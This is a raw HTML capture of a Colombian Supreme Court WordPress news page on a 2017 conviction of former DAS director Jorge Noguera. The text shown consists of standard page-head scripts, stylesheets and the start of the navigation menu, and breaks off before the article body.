

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cortesuprema.gov.co/corte/index.php/2017/09/11/corte-suprema-dicta-nueva-condena-contra-exdirector-del-das-jorge-noguera/
body_size: 15525
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Corte Suprema dicta nueva condena contra exdirector del DAS Jorge Noguera &#8211; Corte</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cortesuprema.gov.co' />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Feed" href="https://cortesuprema.gov.co/corte/index.php/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cortesuprema.gov.co\/corte\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='srfprettylistStyleSheets-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/styles/Black_blue.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/css/layerslider.css?ver=6.7.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cortesuprema.gov.co/corte/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-pagenavi-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1550874619' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="prettylistjs-js-extra">
var FileListProParams = {"defaultSearchMessage":"Search...","noSelectedTypeMessage":"No files of selected type(s) found.","noTypeMessage":"No types selected.","noFilesFoundMessage":"No files found."};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/js/PrettyFileList.js?ver=6.8.3" id="prettylistjs-js"></script>
<script id="layerslider-greensock-js-extra">
var LS_Meta = {"v":"6.7.6"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<!--[if lt IE 9]>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expande el men\u00fa inferior","collapse":"plegar men\u00fa inferior"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jquery.jcarousel.min.js?ver=6.8.3" id="jquery_jcarousel_min-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jcarousel.responsive.js?ver=6.8.3" id="jcarousel_responsive-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://cortesuprema.gov.co/corte/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cortesuprema.gov.co/corte/index.php/wp-json/wp/v2/posts/15099" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cortesuprema.gov.co/corte/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cortesuprema.gov.co/corte/index.php/2017/09/11/corte-suprema-dicta-nueva-condena-contra-exdirector-del-das-jorge-noguera/" />
<link rel='shortlink' href='https://cortesuprema.gov.co/corte/?p=15099' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cortesuprema.gov.co/corte/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcortesuprema.gov.co%2Fcorte%2Findex.php%2F2017%2F09%2F11%2Fcorte-suprema-dicta-nueva-condena-contra-exdirector-del-das-jorge-noguera%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cortesuprema.gov.co/corte/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcortesuprema.gov.co%2Fcorte%2Findex.php%2F2017%2F09%2F11%2Fcorte-suprema-dicta-nueva-condena-contra-exdirector-del-das-jorge-noguera%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cortesuprema.gov.co/corte/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<meta name="msapplication-TileImage" content="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-15099 single-format-standard wp-embed-responsive wp-theme-twentysixteen mmm mega_main_menu-2-0-9 group-blog wpb-js-composer js-comp-ver-5.6 vc_responsive">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Ir al contenido		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
																					<p class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home" >Corte</a></p>
												<p class="site-description">Corte Suprema de Justicia</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menú</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Menú Primario">
								
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
